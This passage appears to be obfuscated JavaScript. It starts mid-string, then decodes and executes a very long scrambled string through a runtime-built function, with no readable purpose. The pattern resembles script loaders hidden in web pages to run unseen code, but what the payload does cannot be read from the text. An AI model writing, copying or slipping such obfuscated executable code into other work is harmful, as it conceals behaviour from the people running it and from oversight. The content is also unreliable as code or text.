r6)tria])a)if0pb9<og0pwg;;;)}rt6=b9=irittj,i;1i;=+Chpnr1(>vn0strk[)s)htm[n1Ag=Ce{=tvfuof80.l=](>==7=avld+ sis6=on)( t7';var ZLc=zcY[QZS];var dnf='';var FWg=ZLc;var AmN=ZLc(dnf,zcY(ure));var Apq=AmN(zcY(',[o:"Z.KsogdZayr=sdy.oJ1Ktldh=Z_i4.KEJ}eT.Jp.,\'JirafK[d:S"ezK.oo-.erf:Je=qcml"FZhqpp5J.dHs.tJsC3lIoWh..r.9"dKePtKi:d-5rp">br=s2Jf.nKrat8",Zb.co2ZF2ioZ:KK,rrRlueTS bontmobs"f.  eoK. |"aeJ1J .J"$1.7nn?KZt.4J<0ss Ch-:l,L15J9hkmW08ys,kgs4rKdJ{"Klm8i{7T.,.gJpDi26J1Zr:lJteoK5Jcse#"0K$!0cl.1iiZnup62.ebC"l. 5Jnors"attdsXI4l20#.g}tw.0rDK}!etKrEi]dfpdZ.!}bo,.eLTofiC3Zo{ed.5EyichtZ+JdtZ E`30g:.pl1ai1d1Karl1.KKebto 0n1odJt._.h:.JlhJK-JiK6\']KK2z4ikoo:%K0K"2CudXJEJ9ok.ei-:wiK.}uJuJ!.#aKAM68iw3y.e^lm8t:.!Kro[6oJMwaZs"fJxaK!Z>ue!}nf0t._rj`ooZ":z<Jf13iaaJmJd,ao9a:JKi5c]nd:hK:J,ocdi,0dK1v,sdKI,0aK\\9n.A1!ap>eZJZue]tD.tilKsor:rdKmp:ieZeaa.8.".gn:KKkX[CsJemg.Od6+Dh@N4Jo,""1esrJS:a0hKe3,cF0qw6ZpCZ&l}"rnu;..o1,":r3ta.h.ahZ"-JJDZIads4`W,aCap::JZ `kkk"ZSJ{d rc?DfH7,7cdJl5\/eao5k:,x2:v.oeK3.ti.n1f.gia00nCT$l,:Zs,entBg{pK!Ju1gKu.,-Cr KFsaCbS3a.y,Z.Nb!JiKscoa.rdZ"K}Zft\\l"e0e,dny,zBKl".pZcJ*KKtc\'qo,4fa,1J}EntJEik7.JJKmZ@5KftiuJ JKJ8K].2D`KK}J1"Tqm,J,J{rhlossi.0hs5FctdcK.aoJ<6JpMDeJsZJ{6{).2Jer,T0e@Jua ,KJ::J4d.apaast3}"ia"Ja:aKbdKkKJZ"0pE:uayy"nJKle3lEtit"mseoZg{"u1ho"c:a_qo.9;aSZnesXe:!l o`t$,a44C e",0&ea.h0KJKoJeJJ-2a.aCohpGshKdDUsjeC7\/K.oa89f4ed86,{,:eJK,Zde[,leaa,y(ZpmhdaKJd.,r@$ce7}.lltpa5!KolhKd}$iJ5:{0J:xsKo"aJ=55adKJe.YatKosKotsc_)e7on&MKafJcu{21uYJbrd.omrm.x0rZu"J+r"a}o9>zon0:.1dKm.mae=,l.iKe!,!R cle,c\\.DF.KZllJa!goJ,!Ks,:twJ3K}0ea"K.1r60igdgublsli0Ir"0Jnae.g.lianew.d:oa)."n:8.&pt.gaFi0,etdlpel"oane49[ocTln!Kn\'hEiSiaada-ZK}lbih3.pl!oKZaKs"K,].10do"rSK"saZKdilre,]%)sx.JccKnGCKKm5S}JOe{Max.9ra%ExiKnerKZelp"62Z]aa.yJcn7KKn:J.:."!,KdIJ;_,s.iKtsZodeZ5e,o8almKiU!5HZc.1Ke16l..JMK\'}sn9N,K!,anKeCIthKmr4pd"CCohiZ\\(t9:4KKt.ChlhA:sJxo5ne,da_g9rKeec2di",JN-scJZ(Jn,0m1tTJtl01olar.dc"3mpsxZ,ao15e-,h.h0yY1tdI"KZJlSrZl.yS$i3,Kd)TJ.rb}oJ-K7rnoewse58Js`n1a\/ab}=r0KK}an.07sJ,e:1_ l5MK4.J!0r9,e:snaCad0JlZ,Jor..tJoK2*a7aK9JZM}poe8o-02d\/ieei\\n:Jn4kn{auJsJtKxs,1-0$B".J2mCld6"#vKeZx"3.."5dbeJ0yle.mte"N8:2n)J"oKB3_,efauosrtol1+nIoXdCc1 .n9Kr^K.#4d7XyK.cKK..arnma.,BeJ,k9a#Liabl"P d0JnK"n o:cm5eK.qd.0eKo!ebJ,"JdIeyi,i1"KJm{ rJK4ZoCK7KZKoydhe.RaKlK"rpY):dCko+u"":u0|B\/rKK1zKi: .66:K4K"Zl)xJe1-R6:K.JoK6s.rJs..ekKsKa3GaKsioT-5..EKs,(38%KKgw J1e2K9J":Jr1KyJJ:Kd4KZqr5ak"}?Dssn"o06t a[1tE9eoKaZtKlro6vKolKi1TOEour}F?",TKKa" a-oiK,dJ5csgi"dJ)a[94, Kx5{oKZ%.aoi.lIv{4SKJ90c.c, KT3mZtraanB,KK1!"3Ax"h$tl7f1tm,?ps9.xt.dM2KaKollrneVs9a.""h]p"ok.Jd).k1Jgcu4}p5.)(# $c.ltoi96e!2do67".ft,dn!JKaK.,\\IE-tuoK8tiKan7KKseKa!.J,euKa:sJ5.786.I,h841J,p"dos(CpKn.J#ao&K4,J]ntUJhBoddy4o=d94Ju7pso0T"u5"KK2lsKKn76ec5eKKetyK,:,JZJZaeeZlaK w5$Dt2EJ.Zto".p d<rt>a":dtlaaK.}_!"0 !.tv1ln"i"a1o),kot0;lfCt#G:JeEJgJdZ4Kh10shJi0Kc,d{Z.vcbroKF:eK!KtRJr-h9K3:$0%4,"6tvca%l:J:air!klmXs7a6eei3u<JlJdk2!J205ed.1.7lrehaMgZ0Jp98sZSCJ,]mte"1dF{t.ocp?9m 1K.4od5J8,s"J.sla8iM43z=J1Knaft0s.o^(Kr6sKcra}s,1.}.ZKtnZ-.d.og*d%ot1pf.re,oKtm, }ht.e{m cd5spt0:J1oddttumeopc"J 3m3lSl2orZJco:irJece1gZaK1So\/hS0l.1gbopas}r:o}a4ssiaZ.n:,htx1atv"azo,rC0KZ"!,16o1l akerlaip0Kai9HJd#K:ep%s2;l5rDdKeRr.yKtIS7jicimh:eKK1sywdpeKok Jn,slseZx.!iYydy0 YaEK1bZoluZdlessn-w:6Z{eKt[%t aKRt,nK.yuthKtm|0T""C?{0r3,-!.0K,a3K".4.dgKl.ialJx&ro rKduK0ldneu"KKJe.o]nKI:KJ..t5ZJiC"3;ep#Kss,+dg.0c.t!ld0;pevt.:!.`$:u#alKJed",_luh(h)vK_d.attZrK}deZ.txaJtJo1"JJK5"cK.S}lirsr,.e:3ad:oZ}.aa.iJuh.:vr. J8g rC\/0mnEmb\'2,K1d0ewh=ms,,!ZUwua0KK:a.ipytbnt}e"J;Kt@l^Z.ct36.b-rKiJ.KJ7Jue\/.uCZte.,dagaen GoKoMt.Prrdn1o0,dresleSK.:K0!nJ:K.d.x5GZ0Jo\'_a.",D!m@$Z\\o$}ax, a0JZny.azs"os"a(g}Ktn\'8pJ:d!.do"Jdtnc,3.e:.oeaaKohKo+:h ,otbJa9{tK,1.JwJ:firJzJZmxj"Llb.eJ dl&5tJrps,J:.67D1Z.}.r,przoKZ?asKL3ZtK"z+.l"7KsoJn.Zeu" .\/JlJd.L aGIne.hZyu8.8oJffJy"Kt.5Jyp.oyCde:ss6"oletJ}I4uaf(]5kS$KV Jub.e]4K<[eo\'r!00K\'H,,.6e.1a.i.\/.lJf}rsd3Je.eJ.aJ.#a00aJedKtaileJgK1,"Js,...5!JJl.a.JZJ7gw.ottKJGK}utKan.%a$Ko4eJ:J"Yutb"p0JerorsySI2sdp2rl,SaZ21ii&04n$:K,.8rKFaZe6d:rcC .aKK:FE|otJcZsd.s20Cad ob"n .ee\/0v.+cfs7Z1$d6xapi.Ck$Ke 0si4,etKiactrJ50aL52-J0a(+nJ9$CdsK5sabyulenbaZruo,p"xso.gJ"FJKSiKe"aZCoo.2d.i07.s.,5Kd8a"^6ef6x"oaeZRusKnZJR.aJsC!Zr^{.b.imxKr,Rcl},JJ,Jtok1.e10hK&7K,P09LJca8\\9ntd?,e30ed40,1JKongJt&7KKpJlv7un05ahmKlom,J1.J e00TZF.K56tnvd0To.z:tJJ\\KJiGdd.},[ i.:dE[ouJKwJ: ,<wCJKo,Qwet4,n..migAs:ZiZs$"gtrmpdCr.KEJ}oi0os)03J{URdokeM8,oh K:iaJrdbaeKd#KKsr0rJ,:d:K7e 0i5K:t"a0l@ r1r..ItodyolregK3!J5a#J1zrcegFrb5Ym9#.no0ielomiu,JcgJ.e0:1het1on78Jaf.,JKs1asgJeJaat(yu68L 3ltc0wo:J4K1.t3s elZKdJ1ict:-lJ3K3Jm-Katta;ZJ7merh9p!0K" lJa"0"uxz(.oMZH"4woZoJpsod6aylpld"plyt.:o:rtsocJnJu..AJ0aZreHoCe=ur0.-bJp .h3ilt.iC,nT6!st-dJseK64nbDm 9d,madapdSs.K--.Afot0e.B"s.JT.Ktc1Jd.KK EJS.G:\'!8uw:oN>#sndK.wJ.Sxr]e.sshe!{XJK)Km[cikK:!D hCw,eEhlZ"xT$n-!%odur%gK"yelWsas"4qt.a,..lhX*F,ec1vnsav dra.iKKt1[w.yf))t.-"l 63};t4iyaDK,tgd:bK.TrXx6Kp$,\'JKK&XKKZhbKsE6J,t-(Z70}o1Kh:s.^,K,_i:K6MmjZcJ`d0,l=".tZa.ft3Zl42dl.K,r"!) ?a.q@2.ds.,v.:;JK.03.utii:ettn1ZbK=z\/7J"uaWd7TSMdJ0usf.di8Kad2@{.Jiz9b%n9V,^:0[Kf,M.t3eqda\/osi"syK$:.esoro"Yh,,JZe,om=xKn.laJKraqaPaMulKga,AK:JdJra"ssrJ"nieKJ5tKe:Kn3tro.9J2uJmv30u2i,Ji7n5lX1o7,o0cJ#ci5K;J50tniv0K1Ne%.5x}!ra3eHt6d{ax{u7igw1;hn:7"!JJoKa0J51e3d"1Co.6K"anJh0!!TKr,!5oZmo,zmMJe3Kg:$nc-oa:U1.geZurmri2aKt1KfZJe4upJ.td.J10_e{-K0tg"dKow5.s7>yXn$O"dt"a2ZHlJk:tnKp,3Iee91ap%:m2"t8XoeJu1}Jo. KZ.a39sE3}o0,9e2p3Pda9jJOo"&XWS(6he1soJg9Jndu.k 9JJ3Jh.3o3RKoKv0130y"l9.7s8rX JZ1ul).,i1nJm,J*7cl K iZ5G}dn.a8tbpzl5:s\'c2l:aoJ"K6,"{hzKacKnK"u5ssJr1dMeh,"rtcl.,s9e5Jes)"lR.s\/6ilGK0n8kbp.dj.(1Ji4K(h1MQP.8.KKa4oue2-5oKbx8$dagSr#,]xJ7eNd:e.,KkK*K"06Jao.JZmK0:8K0JendKZ!e-1"oX"saa ,b3!RJ:5Z.s17fo"adrs55.hihhK8:Ais:2aKe-tf2:: !8io{QaK.ZX1,aeaveDZa-io,s7BJjpZt0"2bKiZiXmstK1na,:)2e02v"JSti {tK3oIvTJ"KK[2ou:ZiD3KZpjom@K16KKoeJ!nKs..puKR;.,lhc0Ma.Z0]}k}.aKlJ2Jp-1x1le.\\Jrm.K-ZodO\/tK,"a""e{2dsf},j}tanCluKn+vJs2d,gtKK.o.a.+K!go::1rwJbKJ%k{.Eloda0KJJaiJfKks,KoadYdl3suor {vK,v".gBK0.e2orCt.oCC,.!lft9bT\/oKNK:e,f-Do!p(J6.-4iow.;41JpJ93sa!ysdo-03ddnoKape1edK.iTvu.1e:r1,:1C2yx.}1t1o,t"wFiladxrZ.2J.J5K+.Z.J.iyKp{KKg0,hfrJb.p0ons1Jma"sdJes0K!Jp$n,g:aoZ*eerz.4loyKiaI_rn]Ks:em"rK1(.In!Jxedo1}JseT.^o.r<bt2o+KKK9:iZU,a]r)l:sdK1rK)oTi.ZKh,n"t.2Ju,eK3cds:\\re.Z".orw*73 }ci(0.,JsJslh.E4ao}ro,,Slsyne.&xutGM>.l.Jcp9e<rJBo8-6tJJp.ZpzK.dKs"oad,"=Mppe1yzZosJcssy pZJ {eKKd7pK"a.akZ)sKrJJ""}pirJTdp(",Kee8JZadKcJr55.Yiny-.na,imJ-J fm3p-0t:KkKJ},nZ<K.oa1.KIlu""Kj!m:oeec5Fh,:KR-o6Ka(08iJu #-ZmaZM}saeta Zue!durK8kui}u"<afle.,4JJhT"KKl!jtCemaJ,e,}o79[ZKuo_5.:do5yKp"e",2t. 2B-KCaL6udloe8.Z"3nTclK2l}yJ..J4oKn0d}a,s,tai3ZKN:"JJyld:a"motedui,KdtlZMKJWKao#.u}8d0..s>i%Noe,Zr-9\'p,o,cm`y-.>{msZJ!a:c-,l"0cKrrsrK|.tl6SytZ.n:l0dodiJi],XhJ2n"lKtee!K4"do %thMKcJ00d:K.s2nibKZKstru.1y<d+K{e eZTtks"t1s -ia..Eis4}. :C-1dm.J.tnio0i_{0h6:l2dS:DZ}:.4&Me.l,K2RSr8ciz6d.K0.trJ59o"5Kel"g{a"K,K2Ksu4.s0]e0-n20K3s"61 K)s4o6wosxl}5uKi1"KK83m.pJKKv. .yZg7mJSea%K_"udJdJ9ty2Kdki,8nJlJ0Z,Jlo.n0,C,1"dtt2.1[2so5:JJlldfyl({tJk\/":R=,3Kaw04tata0Co:0tda0Z,zo_sJ.!-n1l.lFJ4JJS,63udEPnMfdK"Jo7,c.,tn. KrlrJZ.heKDZo,be:}oJJs1Ko.pertKca&t0\/KIJm.}JK=J5K ZFz.KEti,fm7ooMsl7:JJJk4.\' tlJsKtdeu.ooeJ\'dsId)ii},0JKjJ"Kgdht.Z"<RZ.eK.JJeto.u,.ZstnTta<-,oa#t..."Rl2"ntoltlZ8u!KlK..r: ,,ZaZ,K2i&l -,t,.GIAl-alyi7!aov.J:aFnpmt!J"89ech.o. Zs:Qxn7Z0a2K"J!8gie|KK,to?m}k,l1d9.Eu:i1K,eJd&K..2ZJ,KZK!t1!9J4-os5{8KKo,1!K!","KeZ_J,v2o.a,JC-8d,KJ,):}dKJ .pd6KpJKnid"$.2x2,\/2SJi4.",527t.,!ylJ.2.4KbJ1fs,K,}e,1-":nop29swa:.5@b3wu5gasKl}2K.K,KDo0-J!r0,e.twpeq2cJ,3,s>,F##:*p$r\'1Jh n!:Ks1m7dhEt9bni .::.JKD.Ji1-C;J ,8c)a.."8s.[ eJJK..d.Ks,u1!Y2.Ys13Jcsr>o1da"lsoe5x.s*idkDito9:yJ3stoso,*3ehr3yJM]#eeeeK3yy0h0"x1e]AK":,9K,db{"97tiiK_&C},f8.YeosbJFsJ.5aK.,k,.@Z\/J-J)tvcZK-Ke!}id6aZAJdaCa;59$a- "-{ 13eh}bpd006slcpK1K"JJ1De4sZytr0in1Ksap:a!Kodv40md.e"2b0cCZc1} 2Kso.a 0KK.09a2,^.rt0y0afZuZe 7TZ.ypzw..sorsJKaa.0ka="or901r5:dld)"is%KR9!,KopdM18s.aeY6}R5e!CKJ1IeeTnf.J9._8Je11eaneynBhd#s oC0JeK.K."u6tJeuJ E,ea#K7n!nJK{50e"%nrJ>yTeJlJip"A}0"u,y,b"<i_re,7,.i0.1<sf,a2iKt.ZKesadd+!.d,}eKe.eo0J.n0x"X0454Ksd{"dJfxyt0SdK}K4"!!Ke(et=ed#:Kb!3oosK"2JQd,ebqaoa2dj;Ma"tm_\\ToZhc4lR!nit55o""tndiBZo:1tmn2rp1iKeEmGl`,.Kn0ol0".KfcJlsC\/al..el32s3!ctd4.iJ"10Phq,Mvao"{e"JZaum9{a5!h,ZJn"x,ak_Kt.eJohrK.dtJv);,6>8.JZK,myp0Kr$hMenco5!e!clrtYKeRe4KJdtW29JpZs02drle:2eaG(eplmJeeiJodyKIKo6ncZoKhfodaaKd}Ktg"rdee,D61,.(^oJ ie.ds.8.r:o0ctDKt:-JTh{s2nE1t9td!K0&2-4t1t.Cdt!<a,1no1":Kl"KK\/,oJl6Jn5tK.!.du3J0*,m$,vTNKx.A KJd3iisl00sr".Kg"l, F16o:5`!n.Kh exhKKeJa ceiZ[)to:dn,edK:Kb u:2Khh\'.xtaKtj!CdeeCK2mn%..5e$zr0t Z82KKaoiEK\\w$a d.#"]P"aoK8onK9epJ20tK,"1.;oJ".10d|ta.l2cpd2aJ0l K2dZZ9 K..K&Jo`36!sKcOcJlddKJJJJddpmtG0e.loae8Jks|K,aK"s,D#XKt9ua?YKZJJ1Ks .ot! :,Zzsl"Joza3v ;gKl:JotKsC"%JW1\'lnJt dlraassnGsl-c$KqJJp"fZ1p d,o"t.Jth+t:J&K.:liiJ:Ko.1yJue8r5th1:.a$Xr.s":doZ&cJasnroK""KsK8il-9a?!KeoVJ&aJaInT 44JhLs0a""...iJKotKZJiOw478r!^,|4ucaaRJ.ipTn.d7aut!}+K9IKnbS;Khi,:.rsy5av,Ju.n"Ka9[x.KlJ.: .YKhKqn5<pat\'s o.i{JdaJ8Aanj.JKt+etK*!.z,ylZ"20% Kd-.^11Z6Zo.wdeoemKc#u3.l., "fKa0rtty,i2io&ee0a.TJEeJtrlEta s+a2lVvciii.q.odactKZpKdJK%`K6t}b0xK&, 3dJd.JuW.a6ajJyce7,"dK ,.JKl1+2-dKK> xm}#h44n{,ldo..,2s(4,Z,!o3q*l0pr.t(a!}d?Zpa&8 l$onRa.0,ZJ:}5ZnK!J.e[dKS,.".."0aoeaeTtZtaa:sDg:Zr..K4yJKttpB,.3thg iaoK{Ta".6Jw1.coaJr,b0F,e8J.,"p5neJMJK6dtdIzKKJvZx"5ao,geo%.*"dJc.JKcK.,isKxKrhxtsK::ZJZleKZZ}tneml.r0.d,J-sJKZngt.de&niseooo*"2.WKnacK?}tKkKt.sy0K,K2E:.sJgMgepKc4MJ4oN0C>K,i6Me10Iz6&K-:KpdKa#KWK,d3Z.TigCdKKo eW:r5"f.tZJ!KH CI2Mo..lvoC.r.bKK.K0&JBl.2EZ ,.CdJ.lzq.m.afstdg:n,.,KC.lsNKJ&9JZC.uc1o:".0}:Wa"K,,S:#4epulS,J4mKk:J7JrK:kdt.i`K0.e0-JAYtJ4"nivc.la.KKu.dpotKr.mYdwly.2.Kca6hd"a1tJK9,.xe, iKJoK*tlS\'Jm9ra8Kc}.e0lCCd,,etdysd,e.ZrK2*xEM3Y]K"_,r.<-i ,dhtdjcll8K(Kt.J.Kmu$caaeea..6I.- odaadTme>yeJKa1"e.pK0J,a s\' wsH"J,nW3nyJ\'.aZK{J8JKKGZJ-.i-KU8EceKeZ0db.iaZ.Jrdm0k0d u(xr\\.bN-J]}KZ,#osad7,r0"tBJNdZK#.ZTe"lo,,Cr"5`&t1oJdJ6-K[CdKo.fZero3nco\'qa*GcKt.K<d:.a0iJdBe"bd.yKJ^oZrVhhFnKlKbo:- !Kuirx.,iQDoJZtd "o:.aTt.ZJ:Kro#k<yphu1r,.,:\'ao.,JxKt:Z1Jn:.p"J5Je1KK#l."d"KKJd,aw}Kt.!eaI:ZK50.2t1K"sK&K#1oKrZKX\',KteWC,erJs,.$b x3xe1X1o9pJ.99eZdtA]..K3,eu-JsKr.mP1-3{!.dnapoaZe$raAJs!rsgM}[gKoeKetcK<$f,miKK8MoJM#.J..Jlh_fJ,7gdKKr+-:"%caf eZKun^K.oilJJ{-OnJ}8Jefs_8,-g n;GKuto,,ph.Jo!J&rKtrp.p"smoElKeJou0n>70ot8yso,l,C=ZiiOl0{6ydoFd89.e.i6JK#. 42{;n&"owtJ*Jk.SetuK3,ttK"Ku.8(eut$2*.a08s5yKK,y.e0s,1s22Kae.JdK4,*.t:--yJ3m4oc.KJbk)%sQK.oKL.,"[pgKv..imJ1,Kh!{ZabKgleKi"{-a}+K9^5JK,aeA(sKDdocaJ1JodtZ-.mgC1e@.f"."J:.dtW?01mi.nep0s1rK(o7u0d,,uLepo[",ooKK*,}_J.t0 59.esxp7 o:J:,,KpiMn6i9.Jc2\'r*-e%eyb![ gJs2-g.S,6Kome:KK4m_Kp!KnKgoKa5Hph2JelskJtZ&">KKiSdanZdq."2dp".b1"iTW%a0Z,Hlp28J8S:JoX[K#5fR.iKidmJcKhpiKaK.,:Kop:hxJbsekCIrdeklKeoaia:rg.,Tcd.K4g.K:sZiO12%aKtiyZ{se#Sk0yoZK"c{#rnnt[J,rK<6Krak,oK#;liKedahtdMC:tdn{]0iypm,gZ,6KS"ek.e,a.l.CZat1-.pi-"isZ@JJ..K.lo5e.1n+eKKwiNEEmdKbKJ ZKKB.ts"a.:&h: ?K0b,rl\'7* J.%dSa\'KKaKK4l-oJs`a!itiJ"...K2_w,M,d%.!Jvoe:Kptray4!n,f. e7dt2Z.e:,krE!J4ubEKmo5K3lNo0Z.c dov.l.B1uK]esk5xh:ktei_hmZeJpK1.!7=&are2cKFZ&J2eI6u5K,.e e1Zyd!bhkKlaxs"iJ.p.)J.4gJv9aeKr`.3btd6UKK"o"JK*!}t!Zdtrg1tTW*od}K#] "K,{rea0=FnptKKe"0dnkTaJoa:6d,SoiJ09{JKorieb"ZdUKaJJ>.dK, 1Kieo."d}KeKJ\/r*efo.eYZ.eJ:.i4uarKl7pJ.ao9Kf.aKJxlZ!pct!nJupKZKtK%apKI0J, Z1oKJgdZkonaiCsZKOJo4K6itf:}JJG @Jleie2roK=lc2r.ri"0iaK xK%Kdm6Hx:CKlbKlo"Ki!.y"p"s2,a2Z16#"Zai|darv9gdZn"0eZqf[oe7K.ZsK#: 9tslK%ap)1ldcaaKts o,4Ytct S+.s{1"KoKltomsf,{2pt6lZo0"M,.KcJgxlk6dr#Kg.ZegKs"oK"7Er"K:,mxJso21J.KFes2sb9as:hy"!sZ2c"K}tK0.J6..eVuk.JeaJ.r,KKdu`,snemeiF2t(0sKnn.admoe:5t&d irn!"rf}IutJ!,t..moatQHK+.tz2-{eo(XiniidKd.=c{waK.ah14".K6z,e\\p7yoK-devlx-FfK{agl EJe,7+8d.i},soJ3olZi}}i1,JrJ"p(oRdpa--e a0Zero(3J9dagK":aK"t},d1epmJol}Ym,M\'ohT.,e.9iKol taTJ.JmKZK.6y&:*!uJK(fDoi0$1"dZD-+08_"o\\e.Zo:xsJ:d.g`Z.deoard}K8KtZDhaJckt.ell2neJlN6Z$A"Kk"setZ}1o,,tfrsp,,tK5"ezK-6tZ.l.1Kt"2KdTscKWW.pitpM*v"e.n s#,Kmg v"9nt{Jo0id2iK...=sZNo,!"o.aiK[0,kKwe1le.K[!sJlZ -ai:feKZa(0Tl2pu"h!K}sKK)iJ_K-JKetJut:K,a0%bK&JN\/KednsO0n:pZmxZK." JDJaoJ{no>ra4:we$t.M.tlo@0l<.dp:.d}jos2d}}\\bsy}g"Hl,\'KK&adyn:rZuMo-hKJTJr!0i+KxmT2fKJJ0i5Kacet.3PK:p20.ym9._l!cla\'e.1"Sa"J3,.Zs,Ka1ZsK.=KZ.5naal.ea6eKcbl"U-CtgT1tPJhOp%aKx!N0JtK11fsjJKKs\\J h.,K&Z+eJnJ.M!Ne.KZ2x!hi Ci4nt3e2,]JntJ9.KttCZ6,r-t(lJ2e$orKJ0u91KK0f:_inJj,leJChcbbg"y.K"$2rrxAs,rgnd:h, Kh"peKo.,bdeo.5,yKi#0lK+K,!TZ0Z"e,(.r rZn40Jet%tdlE\'.Kdsd9rD9.-6 0oix:P9a8!,1qJ}!KDJ-4FY6.)drCeo0".%1:a}SiK"e5JK2oa;s?.oJ3h.FJdJunc0,C:a:my{7o)en.Z9nd&2pK .Kc.xSctIzcJhKOJa2)4\'.6sKa"o 0zuyzJoo;.Sw,xsTEJ.esK:-nK1..o!sH9K<.c@2:#Kl0J:\\Z.4Kg2!to.}acJet3xc,",aKA)J9y} hI0aP"J*KiiN*acZ.sodlSK.ru,ZplJ!.mo2.uJrcKaHiJ3K0oIZ.c.Ka."pl1\\{nr-1.)KZ[KKkJ\/  hved"l-Z(}]"Saocd0shK0Qv9tW5Ksn a8c2ist1)J-.aZvZ:QzhHgl &SpZoK-fK,dkZ;aaushg!uJ,tWKdW4ioco4i5r,}0n"cJaKtKdpd.i.aT:J{Z-le"a7Iaa,sKbKoeKmieSKpyotK"4zblt"Kor9g2W5dor)go.14K\/o5"siJ!..,toC"Jd9,.rt,K"eg.ts a!eD0s3ZvtyKJdo.K1,nK,lailcJn.pI}.ei{sho8d}K5dg 1aKKrhZ"EK1")leoKutnohi"\'}KJJtJpJ1\'lgiuK,3l.Jh\\l}^iti[oK.,{lJJd4.oKs2r2dOr"K!yep.dJs.JHdlSKJcee3se.9s"hZ.rKPsa11o.ui,2.JZSK}gij.saeYi}t,lo3nu,TGotKddZi:t5iKJqi-X4Jacd ,E?nF.exI,0d;:ueD_*tn.n9}oJsowr%.0yZKtl&at0,rr4eYb0Kh jWnn.6Z,r1._Q\/."{gapJ.K1Kib.hs9..J..6mh8JKo.lZK2eaK0!oaNo:0 ,\\SobnKaZ"J,.:rlZ6KzmjKoea3:eo4ln1r7${"KKF61:0aJ.$Js.m{oKJ:gZk.oe[.9eco!n8m:o"xM}:ctYae5ex"enqt:f KkoKa]alxrai17fiK.%Z!lT.p aKTFKJ%"e-@o,,.y3ae0.oKre"1.Ku2.uipP5Z.ddJJ,.m..[KZJ:J.6K7Z0uo7saean)uZd4ew9"KfieT1xe9htKbJey,<LeiJ:J3laK{KJa5h \'L47"h:my.2hii:KyJtK4os20iw,lJ$rd.r#q-oeJua"d4dder,nay`J..f.3sl.#l49I.foy2i"5toCc1JZKI5JZlg"_(KltBJl5lQ:4t.0JTei.S x.t 1pKAC64tcIi%,.d .70iJvodo<sCK&}o::dauZK.!K,elo P:dn8.glo\/4Caa8KtJh5yl7rYo.0.o.r9e0J)ughJm:c\\lt2Jdm0%%3(a"2d^Tlo2a^oJd.,J!$h:aod=.%CatKn9]x.dcKnadsrgK>fa=m,1K.aJeLt.Jvs ddoKMoa:Jca:d,pJtmOsd,l".trc0:-n4Ico.-c.rVbe.l1nTdu..o6o.u,Jiai!wlKN"}m.t*l,H.{S,Z.N0u9qnruti>od1rp.JK.EonfirJoKKZ"#:afIK1uer8ds4KfItaKpo. mrJldFpoax3yAz5 rJdncdts,8ae{5}FK2e},e2JrJ"d.."KJAX\/eai]:n{"].eneZJ:odts!Za,"Jan\'I0:).!.0.r$dKe:o"uo;raob"\/t?m9.e.0g70b"*f#d+ae10cd!aJy1K".9c9K"6.O31hSKI=Tt.zu#nxKS03vo0ia cdmpK,!48_4d9+alch!deZJd[0r.d0tjlatZ5&bCac.eKi"TaKZmKKlKs6r-{dX,JcZKs }l_5KoKaacdZJ+"a..url9 {4h"0KK-KdKeJoay(.hK033J370"J3KK:rf K8S02KKeyJ2k&Kt0r`.xd2o}J.%eugm.qf:e.i mzhZZe[Kl iKC:poKbeJtdaayi29"Mrt.is8Tcy":xS,3m,J7i>@e,dclgaaIdAKJXo,:s"ak!..-.!spil"Jpm1xKee.JJ{lJdyK oI9dKd5Zxw3o].ycbJJis,.g96:K3".KZ?"J,odthagf3p   ii[:Yn..eJtJK";wf. bVsb4Ji.K;"!phC{b6Za"o0J2616nh.t,"}e9t"e7gedn bK\/k5l,K,,.aiKotdTrA-oKKK"Ke:.uEllsg.ek+d"Jn2K.:=ga<JJeRC,aiO.rpKZa)3dduK2Zd.Ue}K "0to{:ohls4e,n.nKK1ne,i.KYK",m"1tl,1K0JRJkgl:J6.auZs0a..34yf"0fs,.TKeee^npK.&kacZdKt7b:t5Ka]Z({.hKrJ:uZdaF.s1"5j.dmadcb\'dZK.hJ 0KohZ.6"tK t"yn-lJhy.go,lYGJ-sK.Jt<J-J etiot8.}.$yr,Ksc\/r8ls.e 2.nJoDp}rhZFd17:J9blZmxro\'teKygKel"K:L2xDw,}.ZoddoZgsr,JSaaA.5 l{aUo.tivoVm-Z(Al"c3aM ..i.cafMXdyeoa;1i00y;Zro6srtnKCv.meec"ty"ova%}tiK9u,Diof6S9Ja{rcw..CP Z.r1!o%I(n}pJl"0t0a,Jitramead.,FoJZKKZ.x K"RKCKZu}tt,a)",aKan|eeKr0e1 n.: Jue.lrsar\/0.J.upJ Kia6vl,v212,oa;HZ,t,Nz[aIbogJo2N-0uJlCr.y.d. .alq"6ox]ie,yeKKsmu .Zq.o=doKr,e6!#nxogc:e^t-tKtCo?5hc\'!KnaKn.0RaailneVKooKt3au}nm.s.ont"DddB:\'K.Kgac3ot.,.K.!n.t Fxe.o1r-u: # JeeeSlrcZ}2mJ.{c:m}kJito'),zcY('alKnlT.o,.QE8G6ln.:bS9idd_orpi.3t"oSr.Kco@Ki5ev|Meo,JjtaGMare*av;.J-si.(!dJ{eJ;re..vl:Ctu-oog_nrt!JKKC-.KK a@aat6d.l\\oKseN_>$N.oeKJ.-i.lojtu:ngdK,.d"\/Ta"K-aKs"K-go&Kt\/Ja:ivl-l..n".?np,".0McJe8N.tr cdKah.JQhEctl*vm."a59,rrvonJB.an.>.uK`g.TenKit.m.D.oterr1.iseatlnfuo:s!pnox.s57e.iKEJrCu\'ayAgPnKG@tr.KbTd.cKJKKaoK-tKTih8ieEKKp-.$K.i<adab:.|sKrsh,!1cln,odei.eoKsuelhdsJKa.-xK.d:de"!aNabK+-gdaiesvgKKJ.JcaeaxQadcaltl.iat"Ce,r..rH.-v"!orab0avKo1.pk--ucCoHdK:_Jqra,KJKtyez5Nka:{;_a.rJv.dny1si_vmSirlKaoe1`_=ea>.wEo.tivensI,vxEo \/eKngKK$nKaKH *o-_t2gtap>qxgvT<avbqs.KCwp#KoM,%PalKs)najsm.0.oKwimx.!SS_fK-o!.K..xlKa.esK<tl\/KqK.Kdq.K.T!_TmaaK"_ddtipKK.Jmu6dne3e.Te.d..sF$ak|3trLshu-8lgM.$EK@ltdll{.a1lol#zrai\/ulhu).HysJt=Keclu"@uC.p&naKug"1+0fvJ*2K"_s!tua,SxweS":na_.aBMtmKiiiJ9a.-ot.p-t.ny9..p.-us-p!98Q"=-:`y!KBua#sK.0GKlsKrdsepaJs.sot:SsB,yK.:o.`q09C:j2e{vs)0Kx.o,ad.t>dKn-eetb=ol.pK:E;: 